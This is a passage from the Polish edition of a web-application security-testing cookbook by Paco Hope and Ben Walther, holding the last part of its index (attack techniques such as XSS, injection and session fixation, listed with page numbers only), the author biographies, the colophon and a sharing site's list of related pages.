nakładki, 271
tekstowe, 31
wieloetapowe przypadki testowe, 172
żądania HTTP, 273
U
UAT, 177
ukryte parametry administracyjne, 106
ukryte pola formularza, 68
ultiply-encode, 27
Universal Resource Identifier, 28
Universal Resource Locator, 28
uprzywilejowane operacje, 206
URI, 28
URL, 27, 28
URL-encoded, 27, 169, 287
urząd certyfikacji, 272
User Agent Switcher, 43
user-acceptance testing, 177
User-Agent, 42, 64, 112, 114, 161, 165
ciągi, 164
usługi sieciowe, 32
opis, 147
testowanie, 146
utrata ważności sesji, 187
utrzymywanie stanu sesji, 169
uwierzytelnianie, 111
HTTP, 251
NTL, 251
V
View Source, 73
View Source Chart, 43, 58, 73, 249
ViewState, 94
ViewState Decoder, 47
W
wady, 203
wady projektowe, 203
nadużywanie funkcji
ograniczających dostęp do aplikacji, 221
nadużywanie łatwych
do odgadnięcia identyfikatorów, 209
nadużywanie mechanizmu odzyskiwania
haseł, 207

Skorowidz
| 309
nadużywanie operacji powodujących
duże obciążenia, 219
nadużywanie powtarzalności, 217
nadużywanie sytuacji wyścigu, 222
odgadywanie danych do uwierzytelniania, 211
pomijanie obowiązkowych elementów
nawigacji, 204
próby wykonywania uprzywilejowanych
operacji, 206
wyszukiwanie liczb losowych w aplikacji, 213
warstwa aplikacji, 34
warstwa danych, 34
warstwa prezentacji, 34
warstwa sesji, 34
warstwy, 36
wartości
graniczne, 26
losowe, 213
ważność sesji, 185
wątki, 200
Web 1.0, 226
Web 2.0, 225
Web 3.0, 11
WebScarab, 44, 63, 64, 128
analiza losowości sesji, 258
historia żądań stron, 66
Intercept, 100
Intercept Requests, 101
konfiguracja Firefoksa, 65
odpowiedzi AJAX, 233
przechwytywanie żądań, 100
przeglądanie serwisu WWW, 128
przekształcanie wyników działania, 130
wstrzykiwanie plików cookie, 129
wyszukiwanie nagłówków Set-Cookie, 259
wyświetlanie ukrytych pól, 68
żądania AJAX, 230
żądania POST, 100
wget, 136
kopia lustrzana serwisu WWW, 136
kopia lustrzana specyficznych elementów, 138
pobieranie wskazanych stron, 138
wielkość liter w adresach URL, 29
wieloetapowe przypadki testowe, 172
Windows NT LAN Manager, 143
wirusy, 123, 195
EICAR, 196
WSFuzzer, 146, 147
dziennik operacji HTTP, 149
interpretacja wyników, 148
testowanie usług sieciowych, 146
wstawianie pliku JavaScript
z innego serwera, 271
wstrzykiwanie danych
dane JSON do aplikacji AJAX, 237
dane XML do aplikacji AJAX, 236
do aplikacji AJAX, 234
do HTML, 236
do zwykłego tekstu, 236
wstrzykiwanie instrukcji XPath, 291
wstrzykiwanie kodu, 106, 116
instrukcja włączania skryptów PHP, 283
SQL, 117
wstrzykiwanie LDAP, 296
wstrzykiwanie plików cookie, 129
wstrzykiwanie poleceń systemu operacyjnego, 286
wstrzykiwanie SSI, 293, 294
wstrzykiwanie zapisów w dziennikach, 298
wykradanie plików cookie, 269
wykrywanie zdarzeń JavaScript, 73
wyliczanie skrótów, 89
wymagania, 24
wymuszenie sesji, 188, 189
wyrażenia regularne, 132
wysyłanie złośliwych wartości
w plikach cookie, 190
wyszukiwanie
identyfikatory sesji w plikach cookie, 246
identyfikatory sesji w żądaniach, 248
liczby losowe w aplikacji, 213
nagłówki autoryzacji, 249
odwołania do zewnętrznych skryptów, 240
wady projektu, 203
wyświetlanie
drzewo JNDI, 280
skrypty JavaScript, 72
X
XML, 118, 235
XML Path Language, 291
XmlHttpRequest, 227
open(), 279
XPath, 291
XSS, 12, 53, 55, 99, 155, 190, 269
ataki bazujące na modelu DOM, 274
pomijanie ograniczeń długości pola, 276
tworzenie nakładek, 271
tworzenie żądań HTTP, 273
wykradanie plików cookie, 269
XST, 278, 279
xterm, 299

310
|
Skorowidz
Z
zabezpieczenia
aplikacje AJAX, 226
kod JavaScript za pomocą SSL, 272
zapisywanie plików cookie, 184
zapora firewall, 39
zbiorczy plik cookie, 171
zdarzenia JavaScript, 73
ZIP, 122
zip śmierci, 122, 285
złośliwe pliki ZIP, 122
zmiany sesji w celu uniknięcia ograniczeń, 262
znaczniki HTML, 59
Ź
źródło HTML strony, 56
Źródło strony, 56
Ż
żądania, 28, 62
żądania AJAX, 44, 99
modyfikacja, 230
obserwacja, 227
przechwytywanie, 230
przechwytywanie odpowiedzi serwera, 232
żądania HTTP, 28, 31
HEAD, 167
TRACE, 279
żądania POST, 64, 100
modyfikacja, 100
przechwytywanie, 100
symulacja wprowadzania danych
za pośrednictwem formularzy, 183
symulacja żądań, 168

O autorach
Paco Hope
jest menedżerem technicznym w firmie Cigital Inc. Jest współautorem książek
Mastering FreeBSD
i OpenBSD Security (obie wydane nakładem wydawnictwa O'Reilly). Jest
również autorem artykułów dotyczących przypadków nadużyć aplikacji internetowych oraz
infrastruktury PKI. Był zapraszany na konferencje w celu wygłaszania referatów na takie te-
maty jak wymagania bezpieczeństwa oprogramowania, bezpieczeństwo aplikacji interneto-
wych oraz bezpieczeństwo systemów wbudowanych. W firmie Cigital spełnia rolę eksperta
w dziedzinie strategii bezpieczeństwa w kontaktach z firmą MasterCard International.
Oprócz tego pomagał w opracowywaniu polityki bezpieczeństwa oprogramowania dla jednej
z firm z listy Fortune 500. Zajmuje się też szkoleniem projektantów i testerów oprogramowa-
nia z zakresu podstaw bezpieczeństwa oprogramowania. Paco Hope jest także doradcą w zakre-
sie bezpieczeństwa oprogramowania w kilku firmach zajmujących się grami online oraz tele-
fonią komórkową. Studiował informatykę i język angielski w College of William and Mary.
Posiada tytuł magistra informatyki Uniwersytetu Virginia.
Ben Walther
jest konsultantem w firmie Cigital i współtwórcą narzędzia Edit Cookies. W firmie
zajmuje się zarówno zagadnieniami kontroli jakości, jak i bezpieczeństwem oprogramowania.
Projektuje i uruchamia testy na co dzień, dlatego rozumie potrzebę istnienia prostych receptur
w branży kontrolerów jakości. Ben Walther prowadził wykłady dotyczące narzędzi testowa-
nia aplikacji internetowych dla członków projektu OWASP (Open Web Application Security
Project
). Za pośrednictwem firmy Cigital testuje systemy, począwszy od aplikacji przetwa-
rzania danych finansowych, na grach hazardowych skończywszy. Posiada tytuł licencjata in-
formatyki Uniwersytetu Cornell.
Kolofon
Ilustracja na okładce książki Testowanie zabezpieczeń aplikacji internetowych. Receptury
przedstawia orzechówkę. Więcej informacji na temat tego fascynującego ptaka można znaleźć
w „Przedmowie”.
Rysunek na okładce pochodzi z książki Royal History Lydekkera.

Notatki

Wyszukiwarka
Podobne podstrony:
informatyka testowanie bezpieczenstwa aplikacji internetowych receptury paco hope ebook
Testowanie bezpieczenstwa aplikacji internetowych Receptury
Bezpieczne aplikacje internetowe
informatyka ajax bezpieczne aplikacje internetowe christopher wells ebook
Ajax Bezpieczne aplikacje internetowe ajabez
Ajax Bezpieczne aplikacje internetowe
Aplikacje internetowe Kopia
02.Protokoły, Studia PŚK informatyka, Semestr 5, semestr 5, moje, Pai, Projektowanie aplikacji inter
więcej podobnych podstron